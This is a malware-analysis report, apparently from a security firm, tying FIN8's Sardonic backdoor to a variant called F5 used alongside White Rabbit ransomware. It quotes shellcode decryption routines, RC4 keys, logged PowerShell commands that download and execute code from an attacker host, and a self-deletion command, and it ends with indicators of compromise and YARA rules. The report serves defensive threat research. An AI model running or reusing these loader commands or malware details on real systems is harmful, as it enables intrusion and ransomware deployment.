# Lodestone

White Rabbit Continued: Sardonic and F5



## **WHITE RABBIT CONTINUED: SARDONIC AND F5**

In December 2021, Lodestone published an article linking a previously unknown ransomware group, White Rabbit, to the threat actor group FIN8 after observing striking similarities between the two during an investigation. The subsequent efforts by the cybersecurity community have brought together experts from around the world to "follow the White Rabbit," so to speak, and gain more insight into an emerging threat.

Since the time the last article was published, Lodestone has observed evidence that a new version of FIN8's BadHatch backdoor malware, Sardonic, has been deployed and seen in use by White Rabbit. Lodestone experts have identified strong overlap between Sardonic and this new backdoor malware, dubbed F5 and encountered as part of the investigation that initially resulted in the discovery of the White Rabbit group.

#### **SARDONIC VS F5**

Overall, the functionality of the Sardonic .NET assembly ("MDAC.dll") and the F5 assembly ("Default.dll") have strong similarities. They both contain Rivest Cipher 4 (RC4) encrypted shellcode, with the decryption key contained in the DLL, and both are compressed using Gzip. In the samples recovered by Lodestone, the decryption key for the "MDAC.dll" shellcode was 802d8B9Fe13f576163DEab429754cA0C, while the key for "Default.dll" was 15e280Ea9d63270Fb89763514cDCABf4. As reflected in the screen snippets below, the decryption algorithms remained essentially unchanged.

```
r9b, 0D1h
                                       ; initial key
               movrcx, 2BB4h
                                       ; number of bytes to decrypt
                mov
                lea
                        r11, loc_19+1 ; address of piece to decrypt
decrypt top:
                                        ; CODE XREF: seg000:loc 194j
                        [r11+rcx], r9b ; decrypt a byte of code
                xor
                add
                        r9b, [r11+rcx] ; update key
loc 19:; DATA XREF: seg000:0000000000
                loopdecrypt_top
                                        ; decrypt a byte of code
               db 95h
```
*Sardonic Shellcode Decryption Routine*

|  | seg000:00000000000000000 ; Segment type: Pure code<br>seg000:0000000000000000 seg000<br>seg000:0000000000000000<br>seg000:0000000000000000<br>seg000:0000000000000000<br>seg000:0000000000000003<br>seg000:000000000000000A | segment byte public 'CODE' use64<br>assume cs:seg000<br>assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing<br>r9b, 3Ah : ':'<br>mov<br>rcx, 1590h<br>mov<br>lea<br>r15, loc 19+1 |                                                                     |  |  |  |  |  |  |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|--|--|--|--|--|--|
|  | seg000:0000000000000011<br>seg000:0000000000000011 loc 11:<br>seg000:0000000000000011<br>seg000:0000000000000015<br>seg000:0000000000000019                                                                                 | <b>XOL</b><br>add                                                                                                                                                                               | ; CODE XREF: seg000:loc 194j<br>$r15+rcx$ , r9b<br>$r9b, [r15+rcx]$ |  |  |  |  |  |  |
|  | seg000:00000000000000019 loc 19:<br>seg000:0000000000000019<br>seg000:0000000000000019 ;                                                                                                                                    | loop                                                                                                                                                                                            | ; DATA XREF: seg000:000000000000000<br>loc <sub>11</sub>            |  |  |  |  |  |  |
|  | seg000:000000000000001B<br>seg000:000000000000001C                                                                                                                                                                          | db ecch<br>db<br>$27h$ ; $\degree$                                                                                                                                                              |                                                                     |  |  |  |  |  |  |

*F5 Shellcode Decryption Routine*

Although the F5 and Sardonic backdoors appear to function nearly identically to each other, some features of the PowerShell script and the .NET DLL mentioned in the Bitdefender paper appear to have been removed; the PowerShell script no longer has an option to kill an existing process, and the "4BMARC2WKL" marker prepending the shellcode in "MDAC.dll" does not exist in "Default.dll". Since these were minor features of the malware, Lodestone could not determine why they may have been explicitly removed by the author.

| Event 4104, PowerShell (Microsoft-Windows-PowerShell)                                                                                                                                                                                                                                                      |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| General Details                                                                                                                                                                                                                                                                                            |  |
| Creating Scriptblock text (1 of 7):                                                                                                                                                                                                                                                                        |  |
| if (SD742 - ne Snull) ( Stop-Process SD742 - Force );<br>if (lintPtrinsize-eq 4)                                                                                                                                                                                                                           |  |
| Sae74                                                                                                                                                                                                                                                                                                      |  |
|                                                                                                                                                                                                                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                            |  |
| 4BAAAEKAQAAAZ+AQAABCgDAAAGCigSAAAKcgEAAHBvEwAACgsWB45pBo5pGFpYlAAQAAAfQCgBAAAGDBIDEgloFAAACgeOaWpYKBUAAAoSBBlCKBQAAAoHjmlqWAaOaWpYKBUAAAoHFgg<br>HjmkoFgAACgYWCQaOaSgWAAAKBhYRBAaOaSgWAAAKEQTQBAAAAigXAAAKKBgAAAp0BAAAAm8IAAAGKgAAABswBABoAAAAAqAAEQJzGQAACgoGFnMaAAAKC3MbAAAKDCAAEAAAjSQAA                |  |
| UWwAKAAAAABMwBQD3AAAAAwAAER8qjSQAAAEI0AIAAAQoIAAACqoqAAEAAI0kAAABCyAAAQAAjSQAAAEMFhMGKxqHEQYRBtKcCBEGBhEGHyBdkZwRBhdYEwYRBiAAAQAAMt8WDRYTBysqC                                                                                                                                                             |  |
| OcRB5FYCBEHkVggAAEAAF0NBxEHkRMIBxEHBwmRnAcJEQicEQcXWBMHEQcgAAEAADLNFiUTBBMFFhMJK1cRBRdYIAABAABdEwURBAcRBZFYIAABAABdEwQHEQWREwoHEQUHEQSRnAcRBBEKn<br>AcRBZEHEQSRWCAAAQAAXRMLAhEJjyQAAAEIRwcRCSFh0IIRCRdYEwkRCQIWbyEAAAoynioeAigiAAAKKm4gSWcAAI0kAAABJdADAAAEKCAAAAqAAQAABCoAQINKQgEAAQAAAAAAADAAAHYyLj      |  |
| AuNTA3MicAAAAABQBsAAAANAQAACN+AACqBAAAqAUAACNTdHJpbmdzAAAAACAKAAAcAAAAI1VTADwKAAAQAAAAI0dVSUQAAABMCqAAPAIAACNCbG9iAAAAAAAAAAAAKX1QI0CQIAA                                                                                                                                                                  |  |
| AXQEDwDGBAAABgAZAgoEBgCjAgoEBgCEAgoEBgA2AwoEBgACAwoEBgAbAwoEBgAwAgoEBgAFAocEBgDJAYcEBgBLAgoEBgD7A/QEBgBoAvQEBgDXAW8FBgAfBd4DBgDRA9wACgDGA+UDBgAc                                                                                                                                                           |  |
| BIcEBgDAAocEBgCWAd4DBgAtBd4DBgCFA94DBgCuAaYEBgB4Ad4DBgByA0EFBgBtBN4DBgCnA4cEBgB9Ad4DBgBUAd4DBgCfAd4DBgCfAd4DBgDXA9wACgAIAeUDBgBtA94DBgA1Ad4DBgAQBaYEBgBfBd4DB<br>gBBAd4DAAAAAAKQAAAAAAAEAAQABABAANATMAEkAAQABAAABAACtAAAASQACAAcAAwEAAloBAABdAAQABwATAQAAJAAAAG0ABAALABMBAAABAAAAbQAEAAsAEQDVBFsBMwF7AF8BM |  |
| WFSAGMBAAAAAAAASDvAGcBAQBQIAAAAACWAJwDbwEFAAQhAAAAAJYALgRzAQUAoCEAAAAAIgAYAXoBBgCjIgAAAACGGGAEBgAHAKsiAAAAAJEYZgRvAQcAAAAAAAMAhhhgBIABBwAAAA<br>AAAwDGAS4BBgAJAAAAAAADAMYBKQGGAQkAAAAAAAMAxqEfAY4BCwAAAAEAIQAAAAIAQQAAAAMARAAAAAQATwAAAAEA1QQAAAEAZQUAAAEAJqUAAAIAAQEAAAEAkwMAAAJAIgUAAAE                  |  |
| AOgUJAGAEAQARAGAEBgAZAGAECgApAGAEEAAxAGAEEAA5AGAEEABBAGAEEABJAGAEEABRAGAEEABZAGAEEABhAGAEFQBpAGAEEABxAGAEEACBAGAEGgCJAGAEBgCxAGAEIADRAGAEBgDhA                                                                                                                                                             |  |
| NIAMADhAOsENQDpAEcAOwDpAGAEPwDxAGoFRAD5AGVBTQDxAEIEVQCZAGAEbAChAGAEcqCZAGAEBqARAaqBfAARAfwAhACZAF0FjAApAYIBBqAxAU0FowA5AXsDrQCRAGAEBqAnAHsALqluA<br>AsAlAEuABMAnQEuABsAvAEuACMAxQEuACsA2QEuADMA2QEuADsA2QEuAEMAxQEuAEsA3wEuAFMA2QEuAFsA2QEuAGMA9wEuAGsAlQjjAlsALgKDAIMAMwllAAYAuwABACAAAAAFAAEASWcA v      |  |

*Sardonic PowerShell Script with Process Killing Functionality*# **A** Lodestone



Another observation Lodestone made during the investigation was a change in the method name executed by the PowerShell script. In Sardonic, the method used was "MSDAC.PerfOSChecker::StartCheck"; however, in F5, the name was changed to "o5518470.kfC09272::p65E1a71". Surprisingly, Lodestone did observe evidence of threat actors creating a new Windows Management Instrumentation (WMI) consumer for the F5 PowerShell script. It is possible that efforts to configure F5 to establish this persistence were abandoned once a decision was made deploy ransomware.

| property       | value                                                                                             |
|----------------|---------------------------------------------------------------------------------------------------|
| md5            | 0708B2C2F1A5F8EC8D64DB761CAF2205                                                                  |
| shall          | C1115C834764974B131B82F8DD0DD6692AD9FD7F                                                          |
| sha256         | F487F02E5E3F1F66DF190771DB1EF6F03BA25B9280FA27EA4AB9DF6E39C5A49C                                  |
| age            |                                                                                                   |
| 5176           | 122 (bytes)                                                                                       |
| format         | RSDS:                                                                                             |
| debugger-stamp | 0xF9554826 (Sun Jul 23.16.36:54 2102   UTC)                                                       |
| path           | C:\Users\dev_win10_00\Documents\Sardonic\SardonicUtility\LoaderAssembly\obj\x86\Release\MSDAC.pdb |
| Guid           | 40715AA7-7E0F-474B-AAF-D12A70A3BFCE                                                               |
| property       | value                                                                                             |
| md5            | 08E5F8D1EB574AF8EA81B00D859868B8                                                                  |
| shaf           | 04427CE15C8AFF60C66144C68A739DC0866ED488                                                          |
| sha256         | D96A44F8A06A1082CE94F66A21299126C568298BF76CFB1361100BDD0065DD57                                  |
| age            |                                                                                                   |
| size           | 112 (bytes)                                                                                       |
| format         | <b>RSDS</b>                                                                                       |
| debugger-stamp | 0x903DE08C (Fri Sep 07 23:04:44 2046   UTC)                                                       |
| path           | C:\Users\dev_win10_00\Documents\f5\F5\Jtility\LoaderAssembly\obj\x86\Release\Default.pdb          |
| Guid           | 6174A428-40E-41EA-832-A68EB54A610                                                                 |

*Program Database (PDB) Paths for "MDAC.dll" and "Default.dll"*

Lodestone encountered some difficulties in the analysis of "Default.dll" which hampered progress. What Lodestone has determined thus far, however, is that, like the shellcode in "MDAC.dll", the "Default.dll" shellcode first checks the name of its parent process. If the parent process is "powershell.exe", the shellcode will open "lsass.exe" with SeDebugPrivilege and copies its system token. Then, it creates a child process, "WmiPrvSE.exe", with system privileges to enable it to inject its own code and run with elevated privileges. The malware then generates a 32-byte hardware ID based on the computer name and C volume serial number. The system time and hardware ID are then encrypted with a custom algorithm and placed into a 64-byte buffer before an attempt is made to connect to the C2 server. If the malware is unable to reach the C2 server after five attempts, it will terminate itself.

| No. | Time:        | Source            | <b>Src Port Destination</b> |      | Dst Port Protocol Info |  |  |                                                                             |  |  |
|-----|--------------|-------------------|-----------------------------|------|------------------------|--|--|-----------------------------------------------------------------------------|--|--|
|     | 1.77.92.51   | 192.158.81.139    | 49814170.139.55.120         |      |                        |  |  | 443 TCP 49814 + 443 (SYN) Sen=0 Win=64240 Len=0 MSS=1460 WS=250 SACK PERM=1 |  |  |
|     | 158 22:04:12 | 192, 168, 81, 138 | 49838 170.130.55.120        | 443. | <b>TCP</b>             |  |  | 49838 . 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK PERM=1         |  |  |
|     | 179 22:05:33 | 192, 168, 81, 138 | 49841 170 138 55 120        | 443  | TCP                    |  |  | 49841 - 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1         |  |  |
|     | 184 22:06:54 | 192, 168, 81, 138 | 49842 170 130 55 120        | 443  | TCP                    |  |  | 49842 - 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK PERM=1         |  |  |
|     | 198 22:08:15 | 192, 168, 81, 138 | 49843 170.130.55.120        | 443  | ICP                    |  |  | 49843 - 443 [SYN] Scu=0 Win=64240 Lon=0 MSS=1460 WS=256 SACK PERM=1         |  |  |

*Unsuccessful attempts to reach the C2 server*

#### **EVIDENCE OF A HUMAN OPERATOR**

Interestingly, Lodestone may have found evidence supporting Bitdefender's belief that the Sardonic or F5 loader is copied to the victim's machine via a manual process instead of automation. The logs Lodestone analyzed during the course of its investigation show that the filename of the URL hosting the malware was always a random, 6-character alphanumeric string that changed nearly every time the command was run. In one of the events, however, Lodestone noticed that the filename contained seven characters. The PowerShell log in the image below shows a command to download a file from hxxps://104-168-201-26.sslip[.] io/36d851e. Roughly one minute later, another command was run to download a file from hxxps://104-168-201-26.sslip[.]io/6d851e. Lodestone believes that the best explanation for this is that a human operator entered the incorrect URL and then reran the same command with the correct URL.

## White Rabbit Continued: Sardonic and F5

|                      | Event 400, PowerShell (PowerShell)                                                                                                                                                                                                                                                                                                                                                                                                                            |                                               |         |                      |  |  |  |  |
|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------|---------|----------------------|--|--|--|--|
| General              | <b>Details</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                               |         |                      |  |  |  |  |
|                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                               |         |                      |  |  |  |  |
|                      | SequenceNumber=13<br>HostName=ConsoleHost<br>HostVersion=5.1.14393.4583<br>Hostld=a78797bd-1e3a-4524-a07a-ad7eaa79e4e2<br>HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/36d851e')<br>EngineVersion=5.1.14393.4583<br>RunspaceId=beac8edb-d1e7-4f16-84c3-a21919310b1d<br>Pipelineld=<br>CommandName=<br>CommandType=<br>ScriptName=<br>CommandPath=<br>CommandLine= |                                               |         |                      |  |  |  |  |
| Log Name:<br>Source: |                                                                                                                                                                                                                                                                                                                                                                                                                                                               | Windows PowerShell<br>PowerShell (PowerShell) | Logged: | 8/18/2021 4:08:06 PM |  |  |  |  |

*PowerShell with a Typo*

|                 | Event 400, PowerShell (PowerShell)              |         |                                                                                                                                                   |
|-----------------|-------------------------------------------------|---------|---------------------------------------------------------------------------------------------------------------------------------------------------|
| General Details |                                                 |         |                                                                                                                                                   |
|                 | Engine state is changed from None to Available. |         |                                                                                                                                                   |
| Details:        |                                                 |         |                                                                                                                                                   |
|                 | NewEngineState=Available                        |         |                                                                                                                                                   |
|                 | PreviousEngineState=None                        |         |                                                                                                                                                   |
|                 | SequenceNumber=13                               |         |                                                                                                                                                   |
|                 | HostName=ConsoleHost                            |         |                                                                                                                                                   |
|                 | HostVersion=5.1.14393.4583                      |         |                                                                                                                                                   |
|                 | HostId=98134ed0-58ed-46bb-a10b-a64ecf45de41     |         |                                                                                                                                                   |
|                 |                                                 |         | HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/6d851e') |
|                 | EngineVersion=5.1.14393.4583                    |         |                                                                                                                                                   |
|                 | RunspaceId=a2f205e3-def4-4088-9b48-9ab466882e05 |         |                                                                                                                                                   |
|                 | Pipelineld=                                     |         |                                                                                                                                                   |
| Log Name:       | <b>Windows PowerShell</b>                       |         |                                                                                                                                                   |
| Source:         | PowerShell (PowerShell)                         | Logged: | 8/18/2021 4:09:05 PM                                                                                                                              |

*PowerShell with the Typo Corrected*

#### **WHITE RABBIT**

When Lodestone first acquired a sample of the ransomware, its experts observed that it was highly obfuscated, had strange file extensions (.physiat and .uderro), and used an invalid digital certificate. Additionally, Lodestone determined that the malware checked the command line arguments using "-f", "-l", "-p", and "-t" flags.



*Manually Decrypted Ransomware Strings*

Lodestone's theory that the "-p" flag was for the password used to decrypt the payload was confirmed by a Trend Micro article on White Rabbit, as Lodestone's sample used the same passphrase as the sample analyzed by Trend Micro. The other flags allow an operator to specify which files (-f) to encrypt, an output (-l) for a log file, and a start time (-t) to begin encryption (if no time is specified the ransomware executes immediately). Once the malware completes its encryption function it executes a selfdeletion function using the command:

cmd /c choice /t 9 /d y & attrib -h \"[fname]\" & del \"[fname]\"

| SignerCertificate                   | : [Subject]<br>E="release+certificates@nozilla.com", CN=Mozilla Corporation, OU=Firefox Engineering Operations,<br>0-Mozilla Corporation, L-Mountain View, 5-California, C-US                                                                                                                           |
|-------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                     | TIssuer1<br>CN=DigiCert SHA2 Assured ID Code Signing CA, 00=www.digicert.com, 0=DigiCert Inc. C=US                                                                                                                                                                                                      |
|                                     | [Seria] Number]<br>ODDEB53F957337FBEAF98C4A615B149D                                                                                                                                                                                                                                                     |
|                                     | <b>INot Before]</b><br>5/6/2020 5:00:00 PM                                                                                                                                                                                                                                                              |
|                                     | [Not After]<br>5/12/2021 5:00:00 AM                                                                                                                                                                                                                                                                     |
|                                     | FThumbprint]<br>91CABEA509662626E34326687348CAF2DD3B4BBA                                                                                                                                                                                                                                                |
| TimeStamperCertificate : [Subject]  | CN-DigiCert Timestamp Responder, O-DigiCert, C-US                                                                                                                                                                                                                                                       |
|                                     | [Issuer]<br>CN-DigiCert Assured ID CA-1, OU-www.digicert.com, O-DigiCert Inc. C-US                                                                                                                                                                                                                      |
|                                     | [Seria] Number]<br>03019A023AFF58B16BD6D5EAE617F066                                                                                                                                                                                                                                                     |
|                                     | [Not Before]<br>10/21/2014 5:00:00 PM                                                                                                                                                                                                                                                                   |
|                                     | [Not After]<br>10/21/2024 5:00:00 PM                                                                                                                                                                                                                                                                    |
|                                     | [Thumbprint]<br>614027109102E30169822487FDE5DE00A352B01D                                                                                                                                                                                                                                                |
| Status<br>StatusMessage             | : HashMismatch<br>: The contents of file<br>might have been<br>changed by an unauthorized user or process, because the hash of the file does not match the hash<br>stored in the digital signature. The script cannot run on the specified system. For more<br>information, run Get-Help about Signing. |
| Path<br>SignatureType<br>IsOSBinary | : Authenticode<br>: False                                                                                                                                                                                                                                                                               |

*Certificate Used by White Rabbit*

Lodestone continues to monitor the situation for any further developments and would like to thank its partners at Group-IB for their contributions to this investigation. To learn more about Group-IB, visit the following link: https://www. group-ib.com/.

White Rabbit Continued: Sardonic and F5

# **INDICATORS OF COMPROMISE**

#### IP Addresses

- $64.44.131$ .  $34$
- $\blacktriangleright$  91.90.194[.]30
- $\blacktriangleright$  104.168.132[.]128
- $\blacktriangleright$  170.130.55[.]120

## Domains

- 91-90-194-30.sslip[.]io
- ▶ 104-168.132[.]128.nip[.]io

#### URLs

https://104-168-132-128.nip[.]io/51b16c

http://va5vkfdihi5forrzsnmins436z3cbvf3sqqkl4lf6l6kn3t5kc5efrad[.]onion

#### Filenames

- ▶ "default.dll"
- $\blacktriangleright$  "l.exe"
- $*$  "z.exe"

## Hash Values

- 655c3c304a2fe76d178f7878d6748439 ("default.dll")
- ▶ 6ffa106ac8d923ca32bc6162374f488b (Sardonic PowerShell script)
- fb3de0512d1ee5f615edee5ef3206a95 (Sardonic x86 DLL)
- 4a03238e31e3e90b38870ffc0a3ceb3b (Sardonic x64 DLL)
- ▶ Beffdd959b1f7e11e1c2b31af2804a07 (F5 PowerShell script)

- d9f5a846726f11ae2f785f55842c630f (F5 x86 DLL)
- ▶ 087f82581b65e3d4af6f74c8400be00e (F5 x64 DLL)
- ▶ e49fe89435297f1bca1377053eaa6ded (White Rabbit ransomware)

#### YARA Rules

{

rule fin8\_powershell\_dll\_loader

```
meta:
```
description = "Powershell .NET DLL Loader"

sample\_private =

"adac9106216e6d2eb2a6d1a0a01d7286dddd6bafdab9eb1cd182dd49924663a2"

strings:

```
/* if([IntPtr]::size -eq 4)\{\star\}$s0 = { 3D 69 66 28 5B 49 6E 74 50 74 72 5D 3A 3A 73 69 7A 65 20 2D 65 71 20 34 29 
7B } 
/* [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String( */
$s1 = { 5B 53 79 73 74 65 6D 2E 52 65 66 6C 65 63 74 69
6F 6E 2E 41 73 73 65 6D 62 6C 79 5D 3A 3A 4C 6F
61 64 28 5B 53 79 73 74 65 6D 2E 43 6F 6E 76 65
72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53
74 72 69 6E 67 28 }
condition:
```
all of them

}

```
rule fin8_dotnet_shellcode_loader
{
meta:
description = "Sardonic Shellcode Loader"
sample =
```

"03e8b29ad5055f1dda1b0e9353dc2c1421974eb3d0a115d0bb35c7d76f50de20" /\* Default.dll (x86) \*/ sample = "4ee21b5fd8597e494ae9510f440a1d5bbcdb01bc653226e938df4610ee691f3a" /\* Default.dll (x64) \*/

### strings:

\$pdb1 = "C:\\Users\\dev\_win10\_00\\Documents\\f5\\F5Utility\\ LoaderAssembly\\obj\\ " nocase ascii \$s0 = "Default.dll" fullword wide \$s1 = "12F9333185494642C1587A546D2287C1A4C01A2A" fullword ascii \$s2 = "05F6DF120FF54415A6B75A4B1894A83C6D865030" fullword ascii \$s3 = "78893E31FF10BDE2CBCB8A51664788D7DC0FC194" fullword ascii \$s4 = "15e280Ea9d63270Fb89763514cDCABf4" fullword ascii

condition: 2 of them }

rule fin8\_shellcode\_memory

meta:

{

description = "Sardonic Shellcode(in the memory)" strings:

\$h x86 = { E8 00 00 00 00 5F B9 [2] 00 00 [2] 30 ?? 0F 17 00 00 00 02 ?? 0F 17 00 00 00 E2 F0 }

```
/*
```

```
*a1 = ((*a1 \hat{ } (*a1 << 6)) >> 13) \hat{ } (*a1 << 18) & 0xFFF80000;
*a2 = (4 * *a2) & 0xFFFFFFE0 (((4 * *a2) * a2) >> 27);
*a3 = ((*a3 ^ (*a3 << 13)) >> 21) ^ (*a3 << 7) & 0xFFFFF800;
v4 = (*a4 << 13) & 0xFFF00000 ( ((*a4 (8 * * a4)) >> 12);
*/
$chunk x86 = { 89 3A 8B 03 8D 3C 85 ?? ?? ?? ?? 31 F8 83 E7 E0
```

White Rabbit Continued: Sardonic and F5

C1 E8 1B 31 F8 89 03 8B 39 89 F8 C1 E0 0D 31 F8 C1 E7 07 C1 E8 15 81 E7 00 F8 FF FF 31 C7 89 39 8B 3E 8D 04 FD ?? ?? ?? ?? 31 F8 C1 E7 0D 81 E7 00 00 F0 FF C1 E8 0C 31 F8 } \$h\_x64 = { 41 [2] 48 C7 C1 [2] 00 00 4C 8D [2] 00 00 00 45 30 } /\* \*a1 = (\*a1 << 18) & 0xFFF80000  $\hat{ }$  ((\*a1  $\hat{ }$  (\*a1 << 6)) >> 13); \*a2 =  $(4 * *a2)$  & 0xFFFFFFE0  $(((4 * *a2) * a2) > 27)$ ; \*a3 = (\*a3 << 7) & 0xFFFFF800 ^ ((\*a3 ^ (\*a3 << 13)) >> 21);  $v4 = (*a4 \le 13)$  & 0xFFF00000  $((*a4 \land (8 **a4)) >> 12);$ \*/ \$chunk\_x64 = { 89 01 8B 02 44 8D 14 85 ?? ?? ?? ?? 44 31 D0 41 83 E2 E0 C1 E8 1B 44 31 D0 89 02 45 8B 10 44 89 D0 C1 E0 0D 44 31 D0 41 C1 E2 07 41 81 E2 00 F8 FF FF C1 E8 15 44 31 D0 41 89 00 45 8B 11 42 8D 04 D5 ?? ?? ?? ?? 44 31 D0 41 C1 E2 0D C1 E8 0C 41 81 E2 00 00 F0 FF 44 31 D0 }

condition: any of them }